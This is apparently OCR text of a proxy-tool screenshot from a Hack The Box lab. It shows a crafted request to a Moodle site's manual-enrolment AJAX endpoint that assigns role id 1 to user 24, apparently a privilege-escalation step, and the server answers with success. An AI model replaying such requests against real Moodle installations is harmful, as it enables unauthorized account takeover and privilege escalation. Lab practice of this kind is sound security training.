 Send Cancel < >
Target: http://moodle.schooled.htb
Request
Raw Params Headers Hex
GET
/moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&acti
on=enrol&enrolid=10&sesskey=R36LEkmng9&_qf__enrol_manual_enro
l_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&rol
etoassign=1&startdate=4&duration= HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://moodle.schooled.htb/moodle/user/index.php?id=5
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: MoodleSession=40mch0eki9ko6kpe03kq36cd97
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 May 2021 19:38:43 GMT
Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
X-Powered-By: PHP/7.4.15
Expires: Mon, 20 Aug 1969 09:23:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Cache-Control: post-check=0, pre-check=0
Last-Modified: Wed, 19 May 2021 19:38:44 GMT
Accept-Ranges: none
Content-Length: 51
Connection: close
Content-Type: application/json; charset=utf-8
{"success":true,"response":{},"error":"","count":1}